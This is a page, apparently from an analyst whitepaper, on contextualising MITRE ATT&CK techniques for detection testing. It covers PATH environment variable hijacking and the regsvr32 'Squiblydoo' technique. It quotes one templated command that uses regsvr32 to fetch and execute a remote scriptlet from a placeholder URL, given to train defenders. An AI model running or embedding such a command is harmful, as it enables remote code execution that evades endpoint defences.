 What and When

The top technique, as reported by vFeed, is "T1574.007: Hijack Execution Flow: Path Interception by PATH Environment Variable." To understand what this means for us, we need to navigate over to the ATT&CK web page and read more on this sub-technique. Deeper exploration uncovers that this is a technique by which attackers will hijack operating system environment variables to load their own malicious code. In Microsoft Windows, the PATH environment variable contains a list of directories that the operating system utilizes to find executables, libraries, and other code during normal operating system execution.

Now that we understand more about the technique, can our security team begin to test? No! We are still missing other key details, such as:

• How did active threat actors in 2020 use this technique?
• To test, do we need to download additional files or write code?
• How many ways can an attacker exploit this technique?

You should be asking the preceding questions for every technique. There is no point in testing for a particular technique if you are not mirroring the exact execution pattern an attacker would. This will inevitably lead to narrow or ill-scoped detections that attackers can easily work around.

At this point, organizations face multiple opportunities. On one hand, an organization may wish to interpret threat reports and attacker commands themselves, hoping to create and refine their own detections. Conversely, there are automated testing platforms that can be used against a variety of security controls. These platforms will integrate into your environment and test known attacker techniques, often offering combined or full kill chain technique testing. Whether you create your own tests or rely on what they provide out-of-the-box, these platforms provide a rich repository of techniques and templates to use and modify, and more importantly, they enable repeatability. Depending on your level of security maturity, either exercise is fruitful—if you are testing!

To illustrate this point, consider the following command:

regsvr32.exe /s /i:http:<malicious_SCT_file> scrobj.dll

Pause and ask yourself: Are you familiar with this technique and how attackers abuse it?

Also: Where in the attacker lifecycle would this attack occur?

Observant analysts may recognize the preceding as technique T1218.010, Signed Binary Proxy Execution: Regsvr32, sometimes referred to as "Squiblydoo." This technique, employed by multiple threat actors, is often used to avoid triggering endpoint defenses and is a hallmark of certain malware families. The executable regsvr32.exe is network and proxy aware; thus, attackers can load a remote web resource during process execution.

Analyst Program
Contextualizing the MITRE ATT&CK® Framework
4